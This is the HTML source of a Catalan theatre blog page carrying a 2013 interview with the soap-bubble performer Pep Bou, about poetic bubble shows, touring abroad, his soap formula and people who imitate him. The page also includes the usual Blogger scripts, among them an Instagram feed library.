div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgACbNK3zQmKPJCE5umybw7q_Ze31piHYZMyPtYHL-iGdF5Nl33RqySAVwmW2HF6lZ8lmrUOuxrjdSu1ZJnuPM2vWMBpTM3tJejlE8QQhZRDZ13ViBKU-b_NvlaIz8f6w8TA4L7_ilX85k/s400/Mentrestant-Teatralment-Considerava-Michelangelo-Magradaria_ARAIMA20130212_0016_20.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Pep Bou: "M'agradaria que em copiessin amb gràcia i criteri"
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2013/02/pep-bou-magradaria-que-em-copiessin-amb.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/02/pep-bou-magradaria-que-em-copiessin-amb.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-02-12T18:25:00+01:00'>18:25</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/entrevistas' rel='tag'>entrevistas</a>,
<a href='https://www.butaquesisomnis.com/search/label/otras%20disciplinas' rel='tag'>otras disciplinas</a>,
<a href='https://www.butaquesisomnis.com/search/label/Pep%20Bou' rel='tag'>Pep Bou</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8466559455747952289' itemprop='articleBody'>
<meta content='  Font: Laura Serra ( ara.cat )    Arriba amb un  kit  de supervivència bombollística: tubs, pots i un bidó d&#39;aigua i sabó dins d&#39;un...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgACbNK3zQmKPJCE5umybw7q_Ze31piHYZMyPtYHL-iGdF5Nl33RqySAVwmW2HF6lZ8lmrUOuxrjdSu1ZJnuPM2vWMBpTM3tJejlE8QQhZRDZ13ViBKU-b_NvlaIz8f6w8TA4L7_ilX85k/s1600/Mentrestant-Teatralment-Considerava-Michelangelo-Magradaria_ARAIMA20130212_0016_20.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgACbNK3zQmKPJCE5umybw7q_Ze31piHYZMyPtYHL-iGdF5Nl33RqySAVwmW2HF6lZ8lmrUOuxrjdSu1ZJnuPM2vWMBpTM3tJejlE8QQhZRDZ13ViBKU-b_NvlaIz8f6w8TA4L7_ilX85k/s400/Mentrestant-Teatralment-Considerava-Michelangelo-Magradaria_ARAIMA20130212_0016_20.jpg" width="320" /></a></div>
<i style="background-color: white; color: #990000; font-family: Verdana, sans-serif; line-height: 18px; text-align: justify;"><b>Font: Laura Serra (<a href="http://bit.ly/YouMhX" target="_blank">ara.cat</a>)</b></i><br />
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span>
<span style="color: #990000; font-family: Verdana, sans-serif;">Arriba amb un&nbsp;<i>kit</i>&nbsp;de supervivència bombollística: tubs, pots i un bidó d'aigua i sabó dins d'una bossa. Improvisa per a la fotografia unes quantes bombolles que s'entesten a explotar massa ràpid. Fins i tot amb els elements en contra -sigui per un dia sec, per culpa de la calefacció o per un corrent d'aire-, Pep Bou ens regala unes quantes creacions que ens al&#183;lucinen. Els diumenges de febrer, l'espectacle familiar&nbsp;<i>Clinc!</i>&nbsp;es pot veure al Poble Espanyol. El seu nou muntatge ha caigut dues vegades de la programació del Teatre Lliure per culpa de les retallades (l'estiu passat i el que ve). Li han promès que hi serà la temporada 2013-2014. Mentrestant, la seva vida és una gira contínua.</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<strong style="font-style: inherit;"><span style="color: #990000; font-family: Verdana, sans-serif;">"Pep Bou és un mim excel&#183;lent que té els braços prou llargs per assolir el blau de la llunyania".</span></strong></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Això ho va escriure Joan Brossa el 1982. Vaig estrenar el primer espectacle a la Fira de Teatre de Tàrrega. Ell hi era i, al final, em va abraçar i em va dir que no deixés mai les bombolles, perquè eren la imatge poètica per excel&#183;lència.</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<strong style="font-style: inherit;"><span style="color: #990000; font-family: Verdana, sans-serif;">Es pot fer poesia amb bombolles?</span></strong></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La bombolla és la dimensió del nostre temps, és un mirall que et mostra l'entorn. És un element físic però alhora és només una gota de sabó repartida en una esfera. Se situa en un territori irreal, i això té un encant, atrapa. Teatralment, m'agradava crear una cosa nova al davant del públic. Potser el risc del circ s'hi assembla, tot i que aquí es fa una transformació en directe. I, a més, la bombolla és efímera, esclata.</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<strong style="font-style: inherit;"><span style="color: #990000; font-family: Verdana, sans-serif;">I et pot arruïnar el muntatge.</span></strong></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Però amb això hi has de jugar, si no ja pots plegar! A l'assaig et pot sortir tot bé, però a l'escenari sempre és un imprevist: el públic respira, consumeix oxigen i hi ha més anhídric carbònic a l'ambient, qualsevol olor especial afecta, els corrents d'aire també... i fins i tot el temps que fa! Si fa tramuntana o mestral, el dia serà sec i les bombolles duraran 10 o 20 segons. Si és humit, un minut i mig.</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<strong style="font-style: inherit;"><span style="color: #990000; font-family: Verdana, sans-serif;">Això fa cada espectacle diferent.</span></strong></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La gent em diu: &#191;encara fas bombolles? És com demanar a un arquitecte: encara fas edificis? El que passa és que la bombolla és una cosa vinculada als nens, sembla de poc valor. Però en canvi en té molt a nivell poètic i de bellesa.</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<strong style="font-style: inherit;"><span style="color: #990000; font-family: Verdana, sans-serif;">Brossa no tenia prejudicis. Considerava el circ, la màgia i les bombolles al nivell de l'alta cultura.</span></strong></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Al principi jo tenia els meus dubtes, els companys de teatre veien les bombolles com un gènere menor. Però vaig apostar per això, i quan vaig veure que els teatres s'omplien i se segueixen omplint, allà on sigui, em vaig adonar que la gent vol veure aquest somni. A aquestes disciplines els falta ser més presents. Quan un espai no programa certes coses perquè el director no vol, les censura, fa un trist favor a la societat, perquè no mostres tot el ventall de les arts escèniques, la gent no en pot gaudir i els qui hi treballen passen a ser una indústria amb unes dificultats enormes. Però en aquest país hi ha molts directors que programen amb criteris tendenciosos i amiguistes.</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<strong style="font-style: inherit;"><span style="color: #990000; font-family: Verdana, sans-serif;">Per això ha sortit tant a fora?</span></strong></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Ara hem fet un espectacle més assequible, també pel que fa a caixet, per poder girar per Catalunya. Però he estat molts anys treballant el 90% a fora i el 10% aquí. I no perquè el mercat sigui petit: és una qüestió d'entendre la meva feina. A França em diuen: com és que no tens un teatre a Barcelona? Ells me l'han ofert. A Florència em deien el&nbsp;<i>Michelangelo delle bolle di sapone</i>. Aquí se m'aprecia, però pel que fa al circuit ha costat demostrar que la companyia hi havia de ser.</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<strong style="font-style: inherit;"><span style="color: #990000; font-family: Verdana, sans-serif;">Es pot dir tot amb bombolles? Per exemple, &#191;es veu fent un espectacle sobre la bombolla immobiliària?</span></strong></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Vaig fer col&#183;laboracions ambel&nbsp;<i>30 minuts</i>&nbsp;i el&nbsp;<i>Salvados</i>, però arriba un moment que és un llenguatge massa frívol. M'estimo més suggerir que no dir. No vull barrejar-me amb un llenguatge reivindicatiu excessivament clar i evident. Dir una cosa que no és novetat a l'escenari no té interès. Les bombolles et donen un moment d'evasió, emoció, tensió, sorpresa. Manipular, esculpir, modificar, domar un element així, no t'ho esperes. I això se t'emporta.</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<strong style="font-style: inherit;"><span style="color: #990000; font-family: Verdana, sans-serif;">La pregunta imprescindible: quina és la fórmula secreta?</span></strong></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Sempre ho dic, no té truc: 5% de sabó, 5% de glicerina i aigua no tractada. Però fins i tot m'han arribat a robar el líquid per copiar-lo! Al principi vaig provar sabons de tot el món, i quan canviaven la fórmula per una campanya comercial em suposava un problema, perquè el resultat no era el mateix. Al final m'he quedat amb un sabó de rentar plats americà. Però més que el sabó, el que compta és el que vols fer amb la bombolla, el teu segell, i entendre la part ambiental, per què explota: l'aire, l'ambient, la meteorologia, l'aigua, el sabó...</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<strong style="font-style: inherit;"><span style="color: #990000; font-family: Verdana, sans-serif;">Amb tants anys fent bombolles, al món deu tenir imitadors...</span></strong></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">I tant! Mals imitadors! M'agradaria que algú em copiés amb gràcia i criteri. M'han copiat descaradament espectacles sencers, aquí i a la Xina. Normalment fan números curts, amb molta frivolitat, presumeixen. Moure-ho legalment és perdre el temps. És millor pensar que no em copien, em fan un homenatge.</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/entrevistas?max-results=5' rel='tag nofollow'># entrevistas</a>
<a href='https://www.butaquesisomnis.com/search/label/otras%20disciplinas?max-results=5' rel='tag nofollow'># otras disciplinas</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2013/02/pep-bou-magradaria-que-em-copiessin-amb.html&title=Pep Bou: "M&#39;agradaria que em copiessin amb gràcia i criteri"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2013/02/pep-bou-magradaria-que-em-copiessin-amb.html&title=Pep Bou: "M&#39;agradaria que em copiessin amb gràcia i criteri"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2013/02/pep-bou-magradaria-que-em-copiessin-amb.html&title=Pep Bou: "M&#39;agradaria que em copiessin amb gràcia i criteri"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2013/02/pep-bou-magradaria-que-em-copiessin-amb.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgACbNK3zQmKPJCE5umybw7q_Ze31piHYZMyPtYHL-iGdF5Nl33RqySAVwmW2HF6lZ8lmrUOuxrjdSu1ZJnuPM2vWMBpTM3tJejlE8QQhZRDZ13ViBKU-b_NvlaIz8f6w8TA4L7_ilX85k/s400/Mentrestant-Teatralment-Considerava-Michelangelo-Magradaria_ARAIMA20130212_0016_20.jpg&description=  Font: Laura Serra ( ara.cat )    Arriba amb un  kit  de supervivència bombollística: tubs, pots i un bidó d&#39;aigua i sabó dins d&#39;un...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2013/02/pep-bou-magradaria-que-em-copiessin-amb.html&title=Pep Bou: "M&#39;agradaria que em copiessin amb gràcia i criteri"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Pep Bou
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/02/pep-bou-magradaria-que-em-copiessin-amb.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/02/pep-bou-magradaria-que-em-copiessin-amb.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-02-12T18:25:00+01:00'>18:25</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/8466559455747952289' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=8466559455747952289&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8466559455747952289&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8466559455747952289&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8466559455747952289&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8466559455747952289&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8466559455747952289&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/entrevistas' rel='tag'>entrevistas</a>,
<a href='https://www.butaquesisomnis.com/search/label/otras%20disciplinas' rel='tag'>otras disciplinas</a>,
<a href='https://www.butaquesisomnis.com/search/label/Pep%20Bou' rel='tag'>Pep Bou</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=8466559455747952289&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
